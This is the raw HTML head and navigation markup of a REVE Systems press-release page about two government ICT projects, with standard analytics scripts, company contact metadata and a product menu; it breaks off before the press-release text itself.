

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revesoft.com/news/press-releases/reve-systems-supports-governments-two-ict-projects/
body_size: 15860
content:

<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="https://www.revesoft.com/cdn/assets/images/favcon.png" type="image/png">
        <meta name="ahrefs-site-verification" content="10398ef37891339e61c35b59ac62ea57c7a258fa047077ecdd6deecc909e4b13">
        <meta name="facebook-domain-verification" content="9ri5xaus4xcr6gddnbkxkconwdu5bx" />
        <meta name="seznam-wmt" content="6HkhgZoecSxC3Ku9Qclu0i8OckXfkU2A" />
        <title>REVE Systems supports Government's two ICT Projects</title><meta name="description" content="REVE Systems supports Government's two ICT Projects" /><link rel="canonical" href="https://www.revesoft.com/https://www.revesoft.com/blogpress-releasesreve-systems-supports-governments-two-ict-projects" />    
        <script type="text/javascript">
            var url='https://www.revesoft.com/';
            var token='491e85426b9cef662dbc44d134723e28';
        </script>
                      
        <!--CSS-->
        <!--<link href="https://www.revesoft.com/cdn/assets/css/jquery-ui.css" rel="stylesheet" type="text/css" />-->
      
        <!--NEW CSS-->
                     <script src="https://www.revesoft.com/cdn/assets/js/bootstrap.min.js" type="text/javascript" defer></script>
                  <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02" as="style">
         <link href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02" rel="stylesheet" media="screen" type="text/css" />
          <noscript>
            <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/swiper-bundle.min.css?v=1.02">
        </noscript>
         <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02" as="style">
         <link href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" defer />
         <noscript>
            <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/style.css?v=1.02">
        </noscript>
       
        <!--JAVA SCRIPT/JQUERY-->
       
       
                <script src="https://www.revesoft.com/cdn/assets/js/jquery-1.9.1.min.js" defer ></script>
               <script src="https://www.revesoft.com/cdn/assets/js/jquery-ui.js" type="text/javascript" defer ></script>
		     <script src="https://www.revesoft.com/cdn/assets/js/jquery.form.js" type="text/javascript" defer ></script>
         <script src="https://www.revesoft.com/cdn/assets/js/jquery.jsonp-2.4.0.min.js" type="text/javascript" defer ></script>
     

       
        <!-- <script src="https://www.revesoft.com/cdn/assets/js/owl.carousel.js" type="text/javascript"></script> -->
        <script src="https://www.revesoft.com/cdn/assets/js/common-script.js" type="text/javascript" defer ></script>
		    <script data-lazy src="https://www.revesoft.com/cdn/assets/js/campaign-tracking-script.js" type="text/javascript" defer ></script>

        <!--NEW JAVA SCRIPT/JQUERY-->
        <script src="https://www.revesoft.com/cdn/assets/js/jquery-3.6.0.min.js" type="text/javascript" ></script>	
        <script src="https://www.revesoft.com/cdn/assets/js/our_script.js" type="text/javascript" defer></script>
                        <script src="https://www.revesoft.com/cdn/assets/js/swiper-bundle.min.js" type="text/javascript"></script>	
                        <script src="https://www.revesoft.com/cdn/assets/js/swiper-element-bundle.min.js" type="text/javascript" ></script>	
        <link rel="preload" href="https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.02" as="script" fetchpriority="high">
        <script src="https://www.revesoft.com/cdn/assets/js/custom-all.js?v=1.02" type="text/javascript" defer ></script>

         <!--fontawesome-->
        <!-- <script src="https://use.fontawesome.com/bf5e79e27c.js&display=swap"></script> -->
       <!-- Preconnect to Google Fonts -->
      <link rel="preconnect" href="https://fonts.googleapis.com">

      <!-- Preload Google Fonts CSS -->
      <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900&display=swap">
      <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900&display=swap" rel="stylesheet">

<!--<link href="https://fonts.googleapis.com/css?family=Lato:100,300,400" rel="stylesheet">	-->
        <!--animated-css-->
       <!--- <link href="https://www.revesoft.com/cdn/assets/css/animate.css" rel="stylesheet" type="text/css">-->
        <!-- <script src="https://www.revesoft.com/cdn/assets/js/wow.min.js"></script> -->
        <!-- <script>
         new WOW().init();
        </script> -->
        <!--animated-css-->
        
        <!--start-smoth-scrolling-->
        <!-- <script type="text/javascript" src="https://www.revesoft.com/cdn/assets/js/move-top.js"></script> -->
        <!-- <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $(".scroll").click(function(event){		
                                event.preventDefault();
                                $('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
                        });
                });
        </script> -->
         <!--start-smoth-scrolling-->
      
    

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
         
        
        <script type="text/javascript">
              var url='https://www.revesoft.com/https://www.revesoft.com/blog';
              var base_url='https://www.revesoft.com/https://www.revesoft.com/blog';
              var cct ="491e85426b9cef662dbc44d134723e28"; 
        </script>
        
      <script type="text/javascript">
        (function () {
          'use strict';
          if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
            var msViewportStyle = document.createElement('style')
            msViewportStyle.appendChild(
              document.createTextNode(
                '@-ms-viewport{width:auto!important}'
              )
            )
            document.querySelector('head').appendChild(msViewportStyle)
          }
        })();
    </script>
    
    
        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '371805730268795');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=371805730268795&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Hotjar Tracking Code for www.revesoft.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1499481,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Advanced On Page SEO by Marketing Team - Company Logo -->
<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "http://www.revesoft.com",
      "logo": "http://www.revesoft.com/images/logo.png"
    }</script>
	
	
<!-- Advanced On Page SEO by Marketing Team - Social Profile Links -->

	
	<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "REVE Systems",
  "url" : "http://www.revesoft.com",
  "sameAs" : [
    "https://www.facebook.com/REVESystems/",
    "https://www.linkedin.com/company/reve-systems",
    "https://www.youtube.com/user/REVESystemsVideos",
    "https://twitter.com/revesystem",
    "https://plus.google.com/106639518825865401588"
  ]
}</script>


<!-- Advanced On Page SEO by Marketing Team - Event Information -->
<!--
<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "Carriers World Asia, Bangkok",
      "startDate" : "2016-03-15T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/154",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/154",
        "name" : "Carriers World Asia, Bangkok",
        "address" : "Centara Grand & Bangkok Convention Centre at CentralWorld, Bangkok"
      }
    }</script>
	
	<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "ITW 2016",
      "startDate" : "2016-05-08T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/152",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/152",
        "name" : "ITW 2016",
        "address" : "HYATT REGENCY, Chicago, USA"
      }
    }</script>


	
	<script type="application/ld+json"> {
      "@context": "http://schema.org",
      "@type": "Event",
      "name": "CommunicAsia 2016",
      "startDate" : "2016-05-31T10:00",
      "url" : "https://www.revesoft.com/appointment/set-appointment/153",
      "location" : {
        "@type" : "Place",
        "sameAs" : "https://www.revesoft.com/appointment/set-appointment/153",
        "name" : "CommunicAsia 2016",
        "address" : "Marina Bay Sands, Singapore"
      }
    }</script>
	-->
<!-- Advanced On Page SEO by Marketing Team - Contact Information -->

	
	<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "REVE Systems",
  "alternateName" : "REVE Systems",
  "url" : "http://www.revesoft.com"
}</script><script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "http://www.revesoft.com",
  "foundingDate": "2003",
  "founder": "M. Rezaul Hassan",
  "foundingLocation": "Dhaka",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Unit 15- 84, Singapore",
    "postalCode": "658065",
    "streetAddress": "WCEGA Tower, 21 Bukit Batok Crescent"
  },
  "email": "info@revesoft.com",
  "faxNumber": "+65 6491 5550",
  "award": "Red Herring's Top 100 Global Award for 2012",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "contactType" : "customer service",
"telephone": "+65 3157 5040"
  },{
    "@type" : "ContactPoint",
    "telephone" : " +44-791-860-0345",
    "contactType" : "sales",
"areaServed" : [
         "CA","AL","AD","AT","BY","BE","BA","BG","HR","CY","CZ","DK","EE","FO","FI","FR","DE","GI","GR","HU","IS","IE","IT","LV","LI","LT","LU","MK","MT","MD","MC","NL","NO","PL","RO","RU","SM","RS","SK","SI","ES","SE","CH","UA","GB","VA","RS","IM","XK","RS","ME"]},{
    "@type" : "ContactPoint",
    "telephone" : " +880-181-141-7906",
    "contactType" : "sales ",
    "areaServed" : ["BH","CY","EG","IR","IQ","IL","JO","KW","LB","OM","BN"],
"availableLanguage" : [
      "English","Spanish"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +91-989-186-3927",
    "contactType" : "sales ",
    "areaServed" : "IN",
"availableLanguage" : [
      "English",
      "Hindi"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +92-300-828-6331",
    "contactType" : "sales ",
    "areaServed" : "PK",
"availableLanguage" : [
      "English",
      "Urdu"]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +6-531-585-804",
    "contactType" : "sales ",
    "areaServed" : ["AU","JP","PW","KL","PG","BT","PE","BN","MY","PH","MM","MV","KH","MH","WS","CA","FM","SG","TW","MN","ME","MS","SB","CL","NP","LK","FJ","NZ","TH","ID"],
"availableLanguage" : [
      "English"
  ]},{
    "@type" : "ContactPoint",
    "telephone" : " +1-858-869-3518",
    "contactType" : "sales ",
    "areaServed" : "US",
"availableLanguage" : [
      "English",
      "Spanish"]
  },{
    "@type" : "ContactPoint",
    "telephone" : "+7-951-910-4052",
    "contactType" : "sales",
    "areaServed" : [
      "RU",
      "BY","AM","KZ","KG","MD","TJ","TM","UA","UZ"
    ],
    "availableLanguage" : [
      "English",
      "Russain",
"German"
    ]
  },{
    "@type" : "ContactPoint",
    "telephone" : " +88-018-146-55958",
    "contactType" : "sales ",
    "contactOption" : "TollFree",
    "areaServed" : [
      "DZ",
      "AO",
      "SH",
      "BJ",
      "BW",
      "BF",
      "BI",
      "CM",
      "CV",
      "CF",
      "TD",
      "KM",
      "CG",
      "DJ",
      "EG",
      "GQ",
      "ER",
      "ET",
      "GA",
      "GM",
      "GH",
      "GW",
      "GN",
      "CI",
      "KE",
      "LS",
      "LR",
      "LY",
      "MG",
      "MW",
      "ML",
      "MR",
      "MU",
      "YT",
      "MA",
      "MZ",
      "NA",
      "NE",
      "NG",
      "ST",
      "RE",
      "RW",
      "ST",
      "SN",
      "SC",
      "SL",
      "SO",
      "ZA",
      "SH",
      "SD",
      "SZ",
      "TZ",
      "TG",
      "TN",
      "UG",
      "CD",
      "ZM",
      "TZ",
      "ZW",
      "SS",
      "CD"
    ]
  }]
}
</script>

        <script>
            $(document).ready(function(){
                $("a.btn").on('click', function(event) {
                    if (this.hash !== "") {
                        event.preventDefault();
                        var hash = this.hash;
                        $('html, body').animate({
                            scrollTop: $(hash).offset().top
                        }, 1000, function(){
                            window.location.hash = hash;
                        });
                    }
                });
            });
        </script>
        
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PDW5BVV');</script>
        <!-- End Google Tag Manager -->

       <script async src="https://www.googletagmanager.com/gtag/js?id=UA-12770564-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-12770564-1');
        </script>
      <meta name="yandex-verification" content="e257524d245a6c0c" />
 


    </head>
    <body>
     
     <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDW5BVV"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


            <style type="text/css">
.btn-default{
    background:#6872d9;
    color:#fff;
    border: 1px solid #6872d9;
    border-radius: 0;
    font-size: 18px;
    padding: 3px 12px 5px;
    margin-top: 7px;
}

@media (min-width: 360px) and (max-width: 400px) {
    .btn-default{
        font-size: 12px;
        padding: 3px 12px 5px;
        margin-top: 12px;
    }
    .navbar-toggle{
        padding: 5px 5px;
        margin-top: 12px;
    }
}
</style>
<!--Top-menubar Start-->
<style>
        .event_fixed_top_bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(0); /* slide down */
  transition: transform 0.3s ease-in-out;
  z-index: 999;
   background: #000000;
            display: none;
            align-items: center;
            justify-content: center;
            min-height: 65px;
}

.event_fixed_top_bar.shrink2 {

  transform: translateY(-100%); /* hidden initially */
}

        .event_fixed_top_bar p{
            color: #FFF;
    text-align: center;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px; 
    margin: 0px;
    padding: 0px;
        }
        .event_fixed_top_bar p span{
       padding: 0px 10px;
       position: relative;
        }
        .event_fixed_top_bar p span::after{
      content: "";
      display: inline-block;
      width: 2px;
      height: 20px;
      background-color: #FFF;
      position: absolute;
      top: 0px;
      right: 0px;
        }
        .event_fixed_top_bar p span:last-child:after{
         display: none;
        }
        .event_fixed_top_bar p img{
        max-width: 100%;
        padding-bottom: 10px;
        }
        .event_fixed_top_bar a{
            color: #111717;
            text-align: center;
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 16px; 
            text-decoration: none;
            background-color: #FFF;
            margin: 0px;
            padding: 5px 16px;
            border-radius: 161px;
            border: 1px solid #EAADF3;
            background: #FFF;
        }
        @media only screen and (max-width: 991px) {
        .event_fixed_top_bar p {
            font-size: 14px;
        }
        .event_fixed_top_bar p img{
            max-width: 25%;
        }
        }
        @media only screen and (max-width: 575px) {
            .event_fixed_top_bar p span {
        padding: 0px 10px;
        position: relative;
        display: block;
        text-align: left;
        }
        .event_fixed_top_bar p {
            font-size: 16px;
        }
         .event_fixed_top_bar p img{
            max-width: 60%;
        }
        .event_fixed_top_bar p span::after{
        display: none;
        }
        }
    </style>
      <div class="event_fixed_top_bar">
        <p><span>Meet us at <img src="https://www.revesoft.com/cdn/assets/images/gitex-logo.svg" alt=""></span><span>   Dubai World Trade Centre </span> <span>13 - 17 October</span></p>
        <a href="https://www.revesoft.com/appointment/set-appointment/192">Book your visit</a>
      </div>
<header class="fixed_header">
        <nav class="revesoft_main_header">
          <div class="container">
            <div class="revesoft_main_header_inner">
              <div class="revesoft_main_header_left">
                <div class="revesoft_header_logo">
                  <a href="https://www.revesoft.com/"
                    ><img src="https://www.revesoft.com/cdn/assets/images/reve-systems-logo.svg" alt=""
                  /></a>
                </div>
              </div>
              <div style="padding-left: 60px;" class="revesoft_main_header_middle">
                <div class="revesoft_header_navlist">
                  <ul>
                    <li class="has_submenu"><a href="https://www.revesoft.com/products">Products</a>
                        <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecommunications</a>
                                  <ul class="has_child_submenu_inner has_child_submenu_inner_first">
                                            
                                            <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/sbc.png">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                          
                                         <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>

                                      
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                        
                                         
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                        <li><button class="show-more">More</button></li>
                                        <li><button class="show-less"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                        <path d="M3.707 7.99984L6.38909 10.6824C6.58435 10.8776 6.58435 11.1942 6.38909 11.3895C6.21552 11.563 5.9461 11.5823 5.75123 11.4473L5.68198 11.3895L2.11603 7.82067L2.06639 7.74953L2.03875 7.69372L2.01597 7.62609L2.01109 7.60536C2.00383 7.57168 2 7.53647 2 7.50038L2.00546 7.5743L2.0018 7.54286L2.0018 7.45786L2.01679 7.37155L2.03779 7.30934L2.07719 7.23337L2.13169 7.16222L5.68198 3.61129C5.87724 3.41603 6.19383 3.41603 6.38909 3.61129C6.56265 3.78486 6.58194 4.05428 6.44694 4.24915L6.38909 4.3184L3.707 6.99984L8 7.00038C11.5218 7.00038 13.8854 8.97618 13.9959 11.7928L14 12.0004C14 12.2765 13.7761 12.5004 13.5 12.5004C13.2239 12.5004 13 12.2765 13 12.0004C13 9.72721 11.1925 8.09579 8.26152 8.00442L8 8.00038L3.707 7.99984L6.38909 10.6824L3.707 7.99984Z" fill="#212121"/>
                                        </svg> Back</button></li>
                                    
                                        
                                      </ul> 
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                <ul class="has_child_submenu_inner inline-block-submenu">
                                            <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                                            <li></li>
                                            <li></li>
                                        </ul>
                              </li>
                               
                        </ul>
                    </li>
                    <li><a href="https://www.revesoft.com/services">Services</a></li>
                    <!-- <li class="has_submenu"><a href="#">Solutions</a>
                      <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecom Sector</a>
                                        <ul class="has_child_submenu_inner has_child_submenu_inner_first has_child_submenu_inner_scd">
                                            <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS & DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                        
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain & Server Hosting Management</a></li>
                                      </ul>
                                            
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                          <ul class="has_child_submenu_inner">
                                          <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                                    </ul>
                              </li>
                            
                        </ul>
                    </li> -->
                    <li class="has_submenu has_submenu_third"><a href="#">Company</a>
                      <ul class="expandable-list">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                        <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                      </ul>
                    </li>
                    <li><a href="https://www.revesoft.com/blog/">Blog</a></li>
                    <li><a href="https://www.revesoft.com/contact/">Contact</a></li>
                  </ul>
                </div>
              </div>
              <div class="revesoft_main_header_right">
                 <div class="search hidden-xs" style="width: 24px;">
                   <div id="revesoft_menu_searchbar"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></div>  
                   <div id="revesoft_menu_searchbar_close" style="display: none;"><svg style="width: 14px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z"/></svg></div>          
                  </div>
                  <form action="https://www.google.com/search" id="cse-search-box">
                                    <input type="hidden" name="cx" value="000208698727096406725:WMX1116706887">
                                    <input type="hidden" name="cof" value="FORID:11;NB:1"> 
                                    <input type="hidden" name="ie" value="UTF-8"> 

                                    <div class="input-group" style="display: none;">
                                        <input name="q" id="mod_search_searchword" class="search-form" value="Search..." autocomplete="off" placeholder="Search" onblur="if (this.value == '')
                                                           this.value = 'Search...';" onfocus="if (this.value == 'Search...')
                                                           this.value = '';">
                                        <div class="input-group-btn">
                                            <button type="submit" class="btn"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></button>
                                        </div>
